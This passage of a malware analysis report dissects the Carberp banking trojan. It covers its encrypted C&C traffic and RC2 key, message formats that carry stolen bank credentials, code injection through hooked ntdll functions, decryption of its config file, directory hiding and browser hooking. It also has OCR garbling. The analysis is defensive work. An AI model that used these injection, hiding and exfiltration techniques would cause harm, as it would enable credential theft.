7.tmp file to C:\Windows\System32\  $Com\&set.$  Eventually such the created a new Windows service called Windows NAT, which uses the newly created *svchost.exe* as the executable linked to this service, the service startup type was set to automatic and the service was then started. From this point on, *explorer.exe* seemed to stop its abnormal behavior.

This execution flow can be found in Figure 1.



Figure 1: Execution flow of installation

#### 4.2 Network activity

Wireshark showed network activity to the domains *defeatswirly.net* and *de*featswirly1.net. All network activity took place in the form of HTTP requests to the two domains. All HTTP requests used the POST method, and contained encrypted POST data. The filenames in the URLs that were used for the HTTP requests consisted of seemingly random filenames with a fixed set of extensions, being .inc, .db, .log, .pif, .php3 and .phtm.

Some example requests can be found in Appendix C.

The sent messages were all encrypted. OllyDbg was used to find out which cipher is used for the encryption. After placing a hardware break $point^{16}$  on execution on the code responsible for the network traffic it became clear that the CryptImportKey<sup>17</sup> function from advapi32.dll was used to import the key. According to Microsoft's documentation, the second argument of this function was a BYTE array containing a key header, and the fourth argument the encryption key.

<sup>&</sup>lt;sup>16</sup>http://www.ollydbg.de/Help/i\_Breakpoints.htm

 $17$ http://msdn.microsoft.com/en-us/library/windows/desktop/aa380207(v=vs.85).aspxAfter breaking the debugger on the *CryptImportKey* function, the contents at the address specified for the arguments was:

CPU Stack Address Value ASCII Comments 00BAFC54 00000208 00BAFC58 00006602 00BAFC5C 00000010 00BAFC60 7A354443 CD5z 00BAFC64 336A6E74 tnj3 00BAFC68 67773157 W1wg 00BAFC6C 4D324853 SH2M

The byte pair 02 66 (order of the bytes is reversed due to the CPU being Little Endian) indicated the used cipher, in this case the RC2 block cipher <sup>18</sup>. The string  $CD5ztnj3W1wgSH2M$  was the encryption key for this cipher.

At every encryption attempt an 8 byte string appeared in the stack, close to the plaintext string and the key. This 8 byte string was different at every encryption operation and was therefore assumed to be the initialization vector  $(V)^{19}$  used by the RC2 cipher. Successfully decrypting some ciphertext using the found key and this 8 byte string as IV proved that our assumption was right.

Comparing the IV and ciphertext with the captured network traffic showed that a base64 representation of the ciphertext and the IV are sent to the C&C. The IV is split into two parts of four bytes. The first part is placed at the beginning of the string, the second part at the ending of the string, most likely this is done to prevent straightforward decryption of the complete string without taking into account the two parts of the IV. When the base64 string ends with one or more equal signs, the second part of the IV is placed before these equal signs. The red part in the example below indicated the two parts of the IV, the black part indicated the base64 representation of the RC2 ciphertext.

Py64wjTq6eIKheMQjpNkRYHcMwHmdSlF0cntfZ7QI+19n7o3JFc=

Knowing the used cipher, key and IV made it possible to decrypt intercepted network traffic. An analysis of the decrypted messages made clear that three types of messages are sent to the C&C.

The first type of message informs the C&C with details about how the machine got infected. The items sent with these messages are uid, av and  $md5$ . The *uid* parameter was an unique ID for the infected machine, the  $md5$ 

 $^{18}\text{http://msdn.microsoft.com/en-us/library/windows/desktop/aa375549(v=vs.}$ 85).aspx

<sup>19</sup>http://whatis.techtarget.com/definition/initialization-vector-IVparameter was the MD5 hash of the malware sample, and the av parameter probably stated the installed antivirus program on the infected machine. To confirm this assumption the Avira virusscanner was installed on the machine. After intercepting a new message, the value of the av parameter became sched.exe. The sched.exe process is a process belonging to Avira, which confirmed that the *av* parameter of the message indicates the installed anti-virus software. Below is an example of this type of message:

#### uid=a0D81B5056DC2EEBAC&av=sched.exe&md5=a574fc3d97149bcbf8bdccd5a8a73951

The second type of message informs the C&C with information about the operating system and the services running on the infected machine. The parameters in this message are id, os and plist. The id parameter corresponded to the *uid* parameter in the first message type, the *os* parameter stated the operating system and the *plist* parameter contained a commaseparated list of all the running processes on the infected machine. Below is an example of this type of message:

id=a0D81B5056DC2EEBAC&os=Windows XP Service Pack 2&plist=system,smss.exe,csrss.exe,winlogon.exe,services.exe,lsass.exe, vmacthlp.exe,svchost.exe,svchost.exe,svchost.exe,svchost.exe,svchost.exe, explorer.exe,spoolsv.exe,vmwaretray.exe,vmwareuser.exe,vmtoolsd.exe, vmupgradehelper.exe,tpautoconnsvc.exe,alg.exe,wscntfy.exe,tpautoconnect.exe, ctfmon.exe,ftkimager.exe,wuauclt.exe,wuauclt.exe,ollydbg.exe,procmon.exe, wmiprvse.exe,svchost.exe,svchost.exe,svchost.exe

The third type of messages sent network traffic intercepted on the victims' computer to the C&C server. The malware intercepted the POST requests that were performed while browsing Russian internet banking websites. The bodies of these intercepted POST requests were then sent to the C&C. This way the credentials that were used to authenticate at the website of a bank were sent to the attacker. Below is an example of the message including hijacked credentials:

#### id=a0D81B5056DC2EEBAC&brw=1&type=1

&data=https://online.sbank.ru/tpk/default.aspx?|POST:\_\_VIEWSTATE=% 2FwEPDwUKMTk4MTg3MzQ3Nw9kFgICAw9kFgICAQ8PFgIeAXMFJDk4N2UyMzhkLWZmY zktNDRmOC1iMzdmLWUyOGQ2MzMyNmViMmQWAmYPZBYCZg8PFgIeB1Zpc2libGVoZGRk Vl73oQHu8TrbkEu5DVBPY80NEKs%3D&\_\_EVENTVALIDATION=% 2FwEWBwKS3Jm2CQK6saGwBQL3tI9cAqu535ACApywxb0CAoOwxb0CAoKwxb0C%2B8DT w0l8bFj4gGY%2FeK%2Bik8%2F9dJI%3D&Squirrel%24ctl00%24UserName=user& Squirrel%24ctl00%24Password=secret&Squirrel%24ctl00%24 Login=%D0%92%D0%BE%D0%B9%D1%82%D0%B8&Squirrel%24ctl00%24Branch=0&cc=1#### 4.3 Command & Control servers

At the time of starting analysis on the sample, defeatswirly.net was suspended by its registrar, and defeatswirly1.net was sinkholed by Georgia Institute of Technology. This resulted in all HTTP responses from the sample's C&C server being empty, which prevented the analysis of the commands and updates retrieved from the C&C server. In Appendix D the original WHOIS data can be found for defeatswirly.net before it was suspended.

#### 4.4 Live memory analysis

As described in [14], Memoryze has extensive memory dump acquisition and analyzing capabilities. Audit Viewer was used to configure Memoryze to create a memory dump of the VM after it was infected, and to analyze it subsequently. The results showed that all processes that were running as a child of explorer.exe, as well as explorer.exe itself were marked red, indicating a malicious process. The screenshot in Figure 2 shows that explorer.exe contains a memory region containing injected code. All other processes marked red in Memoryze contained the same injected memory region, the same in size as well as the memory offset it was placed at.



Figure 2: Memoryze: injected memory section inside explorer.exe

VMMap was used to list all memory sections of running processes. Every process running as or as a child of explorer.exe had at least one copy of the injected code in its memory. With VMMap, a list of strings in the malicious memory section was extracted. This list showed a number of interesting strings, giving a small indication of the sample's inner workings. This ranged from names of Russian banking websites (finam.ru, ibank2.ru and online.payment.ru), internal commands (updateplug, bankrecv and loaddlls) as well as format strings  $(\%sb.php?uid=\%s\&c=\%s\&v=\%d\&jv=\%d\%d\&botveer=\%s).$ The full list of strings consisted of 1084 lines, and will therefore not be posted further.

#### 4.5 Analysis of running processes

Now that it was clear that running processes were infected by the malware, the next step was to see how the running processes were affected by theinjected malicious code. The GMER tool<sup>20</sup> was used to detect changes in the running processes. GMER reported all processes running under the local user account as having their memory mapping of ntdll.dll adjusted, and in particular the .text section since this is where all the executable code is located. As Figure 3 shows, in this section two functions were altered in explorer.exe: NtQueryDirectoryFile and NtResumeThread. For all processes that are children of explorer.exe, such as winrar.exe in Figure 3, two additional functions within ntdll.dll were altered: NtClose and NtDeviceIo-ControlFile.

| text. | C:\WINDOWS\Explorer.EXE[1504] ntdll.dll!NtQueryDirectoryFile + 6             | 7C90D756 4 Bytes [68, FA, 19, 03] |
|-------|------------------------------------------------------------------------------|-----------------------------------|
| text  | C:\WINDOWS\Explorer.EXE[1504] ntdll.dll!NtResumeThread + 6                   | 7C90DB26 4 Bytes [6C, FA, 19, 03] |
| text  | C:\Program Files\WinRAR\WinRAR.exe[1676] ntdll.dll!NtClose + 6               | 7C90CFD6 4 Bytes [1C, E6, 45, 01] |
| .text | C:\Program Files\WinRAR\WinRAR.exe[1676] ntdll.dll!NtDeviceIoControlFile + 6 | 7C90D266 4 Bytes [20, E6, 45, 01] |
| text. | C:\Program Files\WinRAR\WinRAR.exe[1676] ntdll.dll!NtQueryDirectoryFile + 6  | 7C90D756 4 Bytes [68, FA, 45, 01] |
| text  | C:\Program Files\WinRAR\WinRAR.exe[1676] ntdll.dlllNtResumeThread + 6        | 7C90DB26 4 Bytes [6C, FA, 45, 01] |

Figure 3: GMER: altered *ntdll.dll* in *explorer.exe* and *winrar.exe* 

To find out how the *ntdll.dll* memory image for the *explorer.exe* process was altered, OllyDbg was used. By attaching OllyDbg to the running  $ex$ plorer.exe process and using OllyDbg's built-in Memory Map Window, it was possible to inspect all memory regions for the process. The *text* memory section of ntdll.dll inside the explorer.exe process was inspected at the given memory location for one of the altered functions (in this case NtResumeThread at address 7C90DB26, as can be seen in Figure 3). In Figure 4 it can be seen that at memory address 7C90DB25 the value 0x0319FA6C is loaded into the EDX register, which will be used for the following CALL instruction. For normal system calls, such as the two functions  $NtSaveKey$ and  $NtSaveKeyEx$  that can be seen in Figure 4, this value should always contain the same address value, in this case 0x7FFE0300, which points to the KiFastSystemCall of ntdll.dll, a function used to elevate privileges and execute the required system  $\text{call}^{21}$ .

| Address         | Hex dump                     | <b>Command</b>            | Comments                                  |
|-----------------|------------------------------|---------------------------|-------------------------------------------|
| 7C90DB20        | B8 CE000000<br>l r S         | MOU EAX.DCE               | ntdll.NtResumeThread(guessed Arg1,Arg2)   |
| <b>7C90DB25</b> | <b>BA 6CFA1903</b>           | MOU EDX.319FA6C           |                                           |
| <b>7C90DB2A</b> | <b>FF12</b>                  | CALL DWORD PTR DS: LEDX I |                                           |
| 7C9BDB2C        | <b>C2 0800</b>               | RETN <sub>8</sub>         |                                           |
| 7C90DB2F        | 90                           | <b>NOP</b>                |                                           |
| 7C90DB30 FS     | ВВ СЕЙЙИЙИЙ                  | MOU EAX OCF               | ntdll.NtSaveKey(quessed Arg1.Arg2)        |
| <b>7C90DB35</b> | <b>BA AAA3FE2F</b>           | MOU EDX. 7FFE0300         |                                           |
| 2C90DB3A        | <b>FF12</b>                  | CALL DWORD PTR DS: LEDX I |                                           |
| $7C90DB3C$ .    | C <sub>2</sub> 0800          | RETN <sub>8</sub>         |                                           |
| 7C90DB3F        | 90                           | <b>NOP</b>                |                                           |
| $7C90DB40$ $r5$ | <b>D0000000</b><br><b>B8</b> | MOU EAX.0D0               | ntdll.NtSaveKeyEx(guessed Arg1.Arg2.Arg3) |
| <b>7C90DB45</b> | <b>BA 0003FE7F</b>           | MOU EDX. 7FFE0300         |                                           |
| 7C90DB4A        | <b>FF12</b>                  | CALL DWORD PTR DS: LEDX 1 |                                           |
| 7C9BDB4C        | <b>C2 0C00</b>               | <b>RETN AC</b>            |                                           |
| 7C90DB4F        | 90                           | <b>NOP</b>                |                                           |

Figure 4: OllyDbg: altered NtResumeThread code in ntdll.dll memory section

 $\sqrt[20]{\text{http://www.gmer.net/}}$ 

 $^{21}$ http://www.c-jump.com/CIS77/reference/Intel/CIS77\_24319102/pg\_0721.htmThe next instruction, *CALL DWORD PTR DS:*[EDX], calls a subroutine located at the memory location specified by the pointer which the EDX register points to. Looking at the memory address 0x0319FA6C, the DWORD value 0x0317FF3B was found. This was the memory location where the actual code was placed that is executed when NtResumeThread is called. Setting a hardware breakpoint on execution at the entry point of NtResumeThread in the memory section of *ntdll.dll* gave the possibility to monitor the altered execution flow when  $NtResumeThread$  is called within the explorer.exe process. As soon as a new process was spawned with *explorer.exe* as the parent process, the breakpoint was triggered. By stepping through the code from the breakpoint, the following execution flow was seen:

- Jump from the original *NtResumeThread* function to the malicious code;
- Allocated memory inside the *notepad.exe* process using the *NtAllo*cateVirtualMemory function in ntdll.dll, with the Protect flag of this section set to PAGE\_EXECUTE\_READWRITE, indicating executable code in this memory section;
- Copied the memory section containing the injected code from  $ex$ plorer. exe to the newly allocated memory section in notepad. exe using the NtWriteVirtualMemory in ntdll.dll;
- Protected the allocated memory from consecutive writes by calling the NtProtectVirtualMemory function in ntdll.dll, setting the NewAccessProtection flag to PAGE EXECUTE READ;
- Queued the code in the previously allocated memory section for execution upon resuming the thread in *notepad.exe* by using the  $NtQueueApc$ -Thread function in ntdll.dll;
- Executed the actual *NtResumeThread* system call, letting the main thread of the notepad.exe process start after executing the queued code;
- Return to the caller of the NtResumeThread function.



Figure 5: OllyDbg: Execution flow of altered NtResumeThread functionJust by injecting and executing its malicious code in explorer.exe, the malware managed to inject its code in all processes which directly spawned under the *explorer.exe* process. Any infected process which created a new child process automatically infected this child process. This means that any process which spawned directly or indirectly under explorer.exe becomes infected before being able to start its own code execution.

The malware created an unique identifier for each computer it was installed on. This identifier was based on a hash of three registry values:

- $HKLM \System \CurrentControlSet \Contol \ComputerName)$ ActiveComputerName\ComputerName
- $HKLM \s$ oftware $\Microsoft \Windows NT \Current Version \DigitalProductId$
- $HKLM \S$ oftware $\Micros$ oft $\Wndows$   $NT \Current Version \InstallDate$

#### 4.6 Config files

While monitoring the installation of the malware in section 4.1, the existence of a hidden directory was discovered. Although the directory was not visible (methods used to hide this directory will be covered in Section 4.7), monitoring with ProcMon showed that the malware copy of svchost.exe accessed the file mnhslst32.dat inside the directory  $C:\D$ ocuments and Settings $\Delta ll$ Users\Application Data\UzFxrJJmFpE\every 30 seconds. Mounting the infected VMWare disk in a clean virtual machine allowed for the hidden directory to be visible. The files that were found in this directory are listed below:

| File name       | File size          |
|-----------------|--------------------|
| 3E4RkCw6Ar8.dat | 1 byte             |
| klpclst.dat     | 8 bytes            |
| mnhslst32.dat   | 126 bytes          |
| wndsksi.inf     | 0 <sub>bytes</sub> |

Table 2: Malware config files

The contents of each file can be found in Appendix E.

Since the *mnhslst32.dat* file was accessed on a regular interval, this file had the main focus. By attaching OllyDbg to the malicious *svchost.exe* process, and setting a breakpoint on the NtReadFile function in ntdll.dll, it was possible to locate the memory location where the contents of the file were written to after reading it. Setting a hardware breakpoint on read/write access on this memory location gave the location of the code that accessedthis data. The code section responsible for decoding the data can be found at Appendix F.1. There were only 3 parts of the data from the mnhslst32.dat file that were processed by the decoding code section, of which both the original and decoded data can be found at Appendix F.2.

The key was found by stepping through the decryption routine in OllyDbg, and during the decryption routine the ESI register pointed at the same string, in the case of this sample this string was  $HJGsdlk873d$ .

The decryption routine uses one loop to iterate the byte values of an entry, and another loop to iterate the byte values of the decryption key. Both loops maintain a counter, starting at zero, and each loop iteration increments its own counter. To decrypt a byte value for an entry, the product of both loop counters is added to the Unicode numerical value of the decryption key byte, and this is XOR'ed with the Unicode numerical value of the entry's byte value. Each iteration of the decryption can be expressed with Formula 1. As soon as all key bytes have been iterated and XOR'ed, the result is one decrypted byte. Repeating this loop for each byte of an entry results in a decrypted entry.

$$
((i * j) + k[j]) \oplus c[i] \tag{1}
$$

where  $i =$  entry byte iteration count,  $j =$  decryption key byte iteration count,  $k = \text{key bytes}$ ,  $c = \text{entry bytes}$ 

#### 4.7 Hidden directory

As described earlier, Process Monitor made clear that the malware creates a directory with the name  $UzFxJJmFpE$ . This directory is not visible in regular programs running under local users' accounts.

One of the functions altered in *ntdll.dll* as shown in 4.5 was  $NtQuery-$ DirectoryFile. NtQueryDirectoryFile is the function to create the list of all files and directories in a given directory. In the same way as the NtResumeThread function was altered, the  $NtQueryDirectoryFile$  function was adjusted so that each call to this function got redirected to the malware's malicious code section.

Using OllyDbg, a hardware breakpoint on execution was set on the Nt-QueryDirectoryFile function. Stepping through the code showed that the malicious code first executed the system call used by the original  $NtQuery-$ DirectoryFile, and then iterated all returned entries to match each entry against the name of the directory that the malware uses to put its config file in, and removed the directory from the list of entries before returning to the caller of the *NtQueryDirectoryFile* function.#### 4.8 Browser infection

Carberp infects browsers to be able to steal banking credentials from victims. During this research, Internet Explorer was the only browser found to be backdoored directly. Mozilla Firefox and Google Chrome did not show any changes in GMER, although Google Chrome did not function anymore after infection of the system. GMER showed that the infection takes place by adjusting Internet Explorer's memory sections for functions inside crypt32.dll, user32.dll and wininet.dll for a total of 35 functions that were altered. Breakpoints where placed in OllyDbg on the locations of the altered functions to determine the operations of the hooks.

- From crypt32.dll the *PFXImportCertStore* function is hooked, to allow the malware to export any certificates and/or private keys that the user stored in the certificate store.
- Several functions from user 32.dll, such as SetFocus and ShowWindow. are hooked. These functions contain jump instructions to similar looking malicious code. The malicious code compares the current URL with the URLs from the targeted banks.
- Wininet.dll is used by Internet Explorer to send and receive HTTP data. Several functions from this library are therefore most likely hooked for intercepting and sending network traffic by the malware.

Using ProcMon and Wireshark, it was noticed that a file was created in the malware's hidden directory and a HTTP request was made as soon as Internet Explorer was used to browse to one of the Russian internet banking sites.

